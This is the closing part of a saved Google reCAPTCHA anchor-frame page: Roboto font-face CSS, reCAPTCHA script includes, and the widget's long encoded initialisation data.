  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ftMe1j9ZvCRzOGnyl7WV3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ftMe1j9ZvCRzOGnyl7WV3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ftMe1j9ZvCRzOGnyl7WV3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Dv8OoUcO3w6LDgQnChcOHwq0iCsOWPirCgsOIMHhwN8Osw7rCiSXDucOEFHgiwofDqlXCn8OIwqzDhcOPYQbDqsKXwqDCrEjCukIMw4fDocK3wqoaw7kKwrzCncKzwqbDvVbDmsKNwonDoXJlwrhAw781w4nDh8K7XsKRw6sqPMOcYsKOTB/[base64]/[base64]/[base64]/fcKfYm7CtMKdw6YaSBnDlAHCsz4XwrfDl8KFd8Ojw4Rew6fCuMKeFkIYL8O7wrnCn8KPV8O5UTPDrE0VQcKlw4XDgWZMw4ADwpE4dXXDk8OGWBvDiE9/S8OJwpIYRg7CumHDsMKPw6/[base64]/CpDrDrixVLhnClXxLBHjCv8ODw5Q1wozDusKyw43DsjIFw6tNHGfCvDo/wonCuA3Djx0gw6fDgl7ChQ/Dn8KSw7IcIMOtbcKAwo7DuMKILTYXw6LDrcOcExcKXMKHcB/[base64]/DuRnDoMKFesK6ZMK9wpzCn8KJGgbCrMKdwqHCkxJkw73Cn18ZdsOyeXF5w4LDuCPDr8KMw5DCgMOcw4QNBMOmwpnCjMKGG8OCwqEQwrjDqsK/wqjCpsKEITAAwrhDUnrDjE/[base64]/DmXjCrcOxwpJqw4xuIRTClCpFwrPCjsKqTcKfwqZew6BpVsOBen40w4LCvSrDncOVw5cIS2Q0X03ChSXCrWgsw67DsR3Co8KXZEnCh8ONDGDDkMOdCQVSwr7DmsKRwo3CvMKnAgJYb8Ktw5p4DHtEwpUyIsKaVcK/[base64]/Dmg3DjMOzQXbChMOXK8KYUsOrw61bw7QywqLCm19FDMOgwq1teMOfw5/CpcO+O8ODdCbCpsKDKSjCksK/[base64]/wqPCvsK5w6vCkMKwc3DCsT9nbcK3C0lnf8ODZ8KVwrrDjMKwMA3Csy3DlSzCvk5PwqlhwogVcsOjwp7DlkgEEFxAw4MIMg94wo/[base64]/CiSbCpsO4worCgXI+w5bCrkMNH1c8YsKvwpk6w61yw5twHW7CsGAhwqp6Rx3Dux7DgBvCt8Oqw4LCgHF3DcO/wobDlsO5Bl0bCHMywoM0acKjwqfCo1UhwoNjHUokw79Vw57ChRoCeTwIw5ZOQcOXBcKBwrTDrsKXw7d8w47CmBHDssObwpUZOMKywqlzw6FnNk11w7wIacKOOR7DssK8NMO/VMKNCcOaE8ObThvCg8OjE8OUw6EwNhsuwpnCtm7DuQXDq8KfAifDl341wq11G8Krwowbw4xAb8KHLcO/WxoYHzUuw7otw6zDrhbDoHc5w6nDhcOQKRllTsK5woXDkl0mw64KIMOrw5nCgcOKwrrCsUfDkkxFfEwLWcKRGsKNR8ONbcOTwq4/[base64]/wpxedCoAYCNXw51PVsKSGjpsOmlEI8KXdcOow5kPZ3rDhi4uwpITw41AwrTCh3PCgcK5V1sNWcKJK0YOZljDkQhlBcOJwrYmY8K9ME/[base64]/DuMOOVivDkMKuNnRww77DoAoZZhLCjsO9w6Qjwoh0GRJ9KMO6wrbDvjzDs8KZN8OQa8OcDcKkP3jCicKzw63Dpxd5w6fDmcKswrLDnBoBwp7CisKrwrphw4BHw6jDpwM4C0LCi8OhXcOJw4p7w7XDhgHCgm4Fw7RSw6LCqnnDpARSEcOKNlzDpsOBCSjDgSY/fMKdwpfDjcOnW8KgOzZmw4pKf8KUw7rCucOzw7PDnMKgB0E+wrXCjApNC8KOw4bCpQksSizDh8KLwpgfw43DnlFbBsKvw6DDthDDgnZjwqjDtsOKw5jCmMOLw6t/Q8OmdHwKTMOZYVFJEjdlw4rDtQlIwoJtwo9lw6DDiwBJwrHChh4OwptXwqslXHPDr8KFwp1Ww5doBSRGw65Hw7XCr8K8ODdtCHfCknPCiMKWwovDsCYUw5xEw5jDohXDhcK/[base64]/JnkmVcOhKRfCrXPDuwROwp/CnMKowrXDvRvDi8KieCbDhcKBwpXCgsO1cynChV/ChlUcwqXDlcKdO8KJWsKdw6BRwo/DoMObwq8Xw5/CgMKAw6PCvCPDv1MJX8OwwoIWH3HCj8Kyw7DChsOzwp/[base64]/Co8OYwpk/w6DCuG7DtMO/BFx8wqfCikwiMcKmacOVwonCh8Ovw6TDlm7CvcKcenM/w4XDp2rCpGfDh0fDtcKjwpEwwonCm8OvwqhXYD4TBMO4EhcHwpHCswB3a0VCR8OxQMOrwpHDoR8Owp7DqzdJw6TDlsOvwpZawqnCvlPCim/CqsKLEMKMDcO/w54+wphPwp3DlcO/YWUyKj3Dk8OfwoNQwonDsTF3w70mKMK+wq/[base64]/DgzDk8OTw63Dsx7DnsOSw7UAw7whCVvClMKLAcOHYDTCrcK0S2PClcONwrd5SQMpw4o7GWtJccOCwoNUwobCr8Ouw5ptexHCqk8vwohewoUGw6MHwr4Jw6jCo8OtwoI1ecKKSA3DjMKrwqtPwofDnyzDr8Oiw6IvDEZUw4HDtcKPw5xXJBpSwrPCqVPCvMO/WsObw6LCoXNMwolsw5QEwrnDtsKSw4dZZX7DlDPDoiPChMKTBcKUwppNw6vDi8KJeQPClUfDnl3CqUPDocOUXMKxKcKmLn7CuMK6w6bCh8OTdcO0w7rDocO/fMKSHMKYBsOPw4tER8OBHMK5w7XCn8KHwokvwqpAwrkVw5MAw6rDq8KLw5TCrcK6eCEIGAZIQUN0woMOw5rDtcOow73DnkHCo8Kubzc5w49AIk8tw4ZRTWvDiRHCti0cw4Nmw7kow4Row4k7woTDky5GQcKuw53DrRE8wq3ChWPCjsK2WcKbwojDl8K5w6/CjcO1w4XDpU/CnHt6w7fDhhd2FcK6w6wowpLDvjXCucKtBMOUwqXDkcKnG8Kswoh3JjzDnMO+LA1cYG5lC1JvPljDtMOvQnULw41Gwr0tHDtkw4rDmsOBFEFUaMOQAQBbJiQlcsK/JcOKCsOVIcO/wrFYw6htwrlOwpY1w7oRehIoRklkwoVJIT7DjcOMw6Ncw5vDuC3CriTDj8Okw53Cgy/CmcO/ZsKSwqwmwrjCniI1KwozFcKeNUQhOsOHLsKXTC7CohXDpcKBOzRMwqQaw4lYw6XCmMOqaCdIXcOTwrbCviTDqXrCtcKnw4TDhlFVXgAUwpNCwrnChEbDv2DCrjNEwrXChUHDjErDgyfDqsOnw5ELw7xbK0bDp8KwwpA3w7QnHcKtw43Dj8OUwprCghhbwp/[base64]/T8KQwp7DsDBsVnlPeiZiQkdDw6ZbOijDs1PDq8Knw53Chkwbb3rDhTQ9PFfCssOmw44JTcKOS1hLwqRFWipxwpXDnMO+wr/[base64]/CrMO2w7nCpkFVWcOWTwY5w5MZw6zDuy7DqcKew4s9woLDkcOvI8KnDsO8ScKnFcKwwowSJcOEFHAcccKZw63CqMONwpDCicKlw7bDmMOwGndmBWnCqcO+CHRJLEEfRz8BwovCpMKgQhHCpcKfblrCsEkXwoogw6XDtsKww5d5WsO6wp8UAQPCvcKHwpRZKyLCnGN/[base64]/ScKOMMOtKsO4w7nCvMKtw4kLwqJSw5PDnjY0w4J7wrTDgzFUesOpQsO9w5PDksOIegwjwqXDqC5NQT9qERbCoMKZeMKhPy4BfMOLU8KYwrPDk8ODwpXDhMKXVjbCnMKOZ8Kyw67DsMK8JkzDm0xxw47DrsK2GjPCl8K3w5nDqXfCncK9K8OMW8KrTcKwwp/DnMOGYMOqw5dnw6pCeMKzw55Ow6ombVc1wqBZw7HCicOdwrNDw5/CpcOLwoYCw5jDp03CkcOzw5bCvDsObMKVwqXDk1Zrwp9NXMOvwqQHQsKKUDAzwqVFYsOzTUscw5Q0wrswwq1+MAxlOUXDocO1c1/CuzUCw4/Ds8K/w5fDu3jDnm/CqsKDw6MBwp7DsnN3X8ORw6EGwoHCnT/DkBTClMOmw4HCry7CvsONwrXDmGnDj8OHwrHCm8K6wqfDuXMJR8OIw6Yrw6PCpsOsX3fDqMOnUWPDvCPDtQYgwp7Dqh7CtlbDlcKeVGHCicKXw5NMQcKUUyI0MQbDkmgpw6ZzMhvDnW7DjcOEw4MZwrduw755HsOzwqhNKMKjwrp/[base64]/KnZra2Bxw7jChnUMBRkmE37Dkx7DlwPCvyg+woTDmxk2w43CtwnClcOPw6o7J1IkEMK9ek/[base64]/Cv8O+w4Yow5Epw6zCiMO7w4N/Tl8tRcKqw6k6A8O2wpEfwrlWwpVtfcKlXnDCg8OeOsK/Z8OyIEDCnsONwp/[base64]/[base64]/CjsOqwrtxw7LDiybDkcOEc8OUw7TCr8K8wqAHw4xkw4DCn8OCwo14w6Y3wrjDssKfDsOYXcOwV10edMOXw5/[base64]/[base64]/DAx+Oghgw4HCv8KnCW5LRjfCk8KuwoB/w7/CrMOBIsO4aMKqw6bCjCEDG2rDr3ccwqNsw6/DusOVSxdOwrPCmU90w6bCs8K/DsOqa8ObdwV1wq3DrBLCjkTCpFkte8Owwr8MJjU+wrdpSjnCiDYSRcKvwq3CgBxqw4vCuzjCmcKZwpPDhjPCoMKqP8KKw67Cpi7Dj8Oxw4jCklvDogRfwow0wqk/Fm7Cl8Ouw4jDgcOrUMO8HgLCksOJf2Q6w5wlQzXDlVzCrlYXFMO/aF/DnHnCvcKLworCg8KYaEocwrzDrcKkwpEWw6AWw5bDlBPCtMKMw7J+w4VPw4RGwr1QEcKbFmbDuMORw6jDmsKfOsKPw5zDpWgQXMOCdlfDg0B6f8KpF8Omw6Z2dV5wwrUcwqrCn8K9QFXCtsKyK8O/HsOsw4vChgpfacKpwr5OEVvCkhXCmi3DrcOCwo17LkDCgsO9woLDljQSXsKYw5HCiMK5a1LDkMOTwp4LHytVw4cPw4jDqcOeG8Oww77Cp8K1w7Ukw7plwqsuw4vDlMO3VMOkb1zCksKsXm8GPW3CtXhqYy/CpcKMTMKpwrEMw5R9wohPw4jCt8KxwrtjwrXCjMKlw4l6w4HCrMOBwqIBZMOnE8OPQcOVLER+JxrCqMOVPMOnw5rDoMKyw63CqWAswr3CpkMRcnHDqGzDlnLDo8OXRDzCo8K5MlY4w5fCkcO1wplBAsKsw7xzw7QgwqxrHzpaMMK1wpBHw5/CjALCucOOMDfCpSvDo8KOwpBQPhZaNUDCk8ObC8K3T8KbecOnwos2wpXDosKzLMO9wrhsFMOSPFrDmCVLwozCm8OEw4sjw4nCvcK4wpUqV8KkT8KzPcK7e8OuKDLDvClew7MCwr/ClwJzwq7DrsKFwprDmAZSCMO5w5dGQ0Yuw6dcw6NMB8KZQsKgw6zDnSofe8KYMUDCiTcWw6xud1PCv8Orw6MRwqjCnMK9GloTw6wCKgNTwp90BsOswqF5TMO4woPChkNIwr/Cs8OIw7M7JAJNZ8KaCjF+w4JlPMKkw7/[base64]/[base64]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[base64]/wrXDpjfDtsOIw57Ci8K/wokAwoPCsFfDs8KmGcKLw4TCq8O0wqbCtHHCiAFjVWnCkikiwrc5wqXClgrDkMKiw7TDhhApDsKrw63Do8KrBsOIwocYw6TDtMOIw6vDp8OUwrDCr8OHNAIHfjwewq1gJsO9HcKLWxJUYz9Tw5rDp8O7wpFGwprDhxwMwoMfwovCrg/CiicmwqHDtBXDhMKEfipDVwLCoMKvVMOewrAdWMK7wqrCsxnCv8K2RcOhQz3DgCsiwozCtgfCtD4iTcKwwqrDvwfDvMOuY8KmWXUUccOkw6IPJg7ChCjCjW9tfsOuMcO/wpvDji/DucOnYBvDrw7CoHM9ZcKvwqHChBrCpRLCjhDDt2PDlWzCmwpqJSPDnsO6G8O3wpjDgcO4WiAEwrHCisOEwqwUdRcPKcKPwpx5MsOCw7R0w5LCv8KIBWQnw6LCpWMqw7XDm0NhwqAHwr1/YWnCjcOhw6nCrMOPcQ/Cu33CncK+PMO+wq59WEnDrVfDukQjEMO+w7VaFMKLKS7CtlvDrDtNw6hqDQ3DkMKzwpAowq